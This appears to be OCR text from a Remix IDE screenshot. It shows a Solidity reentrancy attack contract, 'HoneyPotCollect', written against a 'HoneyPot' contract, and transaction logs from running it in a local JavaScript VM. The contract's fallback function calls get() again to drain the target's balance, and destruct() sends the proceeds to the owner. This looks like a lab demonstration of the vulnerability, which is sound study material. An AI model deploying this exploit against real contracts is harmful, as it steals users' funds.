 browser/ballot.sol
Compile Run Settings Analysis Debugger Support
15 balances[msg.sender] = 0;
16 }
17
18 function() public {
19 revert();
20 }
21 }
22 contract HoneyPotCollect {
23 HoneyPot public honeypot;
24 address owner;
25
26 function HoneyPotCollect(address _honeypot) public {
27 honeypot = HoneyPot(_honeypot);
28 owner = msg.sender;
29 }
30
31 function () public payable {
32 if (honeypot.balance >= msg.value) {
33 honeypot.get();
34 }
35 }
36
37 function collect() public payable {
38 honeypot.put.value(msg.value)();
39 honeypot.get();
40 }
41
42 function destruct() public {
43 require(msg.sender == owner);
44 selfdestruct(owner);
45 }
46 }
[2] only remix transactions, script
Search transactions
Listen on network
"0": "uint256: 0"
all to HoneyPotCollect.honeypot
call] from:0x583031d1113ad414f02576bd6afabfb302140225, to:HoneyPotCollect.honeypot(), data:ef89a...9aff3, return:
Details Debug
"0": "address: 0x692a70d2e424a56d2c6c27aa97d1a86395877b3a"
all to HoneyPotCollect.honeypot
call] from:0x583031d1113ad414f02576bd6afabfb302140225, to:HoneyPotCollect.honeypot(), data:ef89a...9aff3, return:
Details Debug
"0": "address: 0x692a70d2e424a56d2c6c27aa97d1a86395877b3a"
ransact to HoneyPotCollect.destruct pending ...
vm] from:0x583...40225, to:HoneyPotCollect.destruct() 0xe94...07c91, value:0 wei, data:0x2b6...8b9c6, 0 logs, hash:0xa35...93662
Details Debug
Environment JavaScript VM VM (-)
Account 0x583...40225 (369.999999999979
Gas limit 3000000
Value 0 ether
HoneyPotCollect
"0x692a70d2e424a56d2c6c27aa97d1a Create
Load contract from Address At Address
0 pending transactions
HoneyPot at 0x692...77b3a (memory)
(fallback)
balances "0x583031d1113ad414f025 0: uint256: 0
get
put
HoneyPotCollect at 0xe94...07c91 (memory)
(fallback)
honeypot 0: address:
0x692a70d2e424a56d2c6c27aa97d1a8
6395877b3a
collect
destruct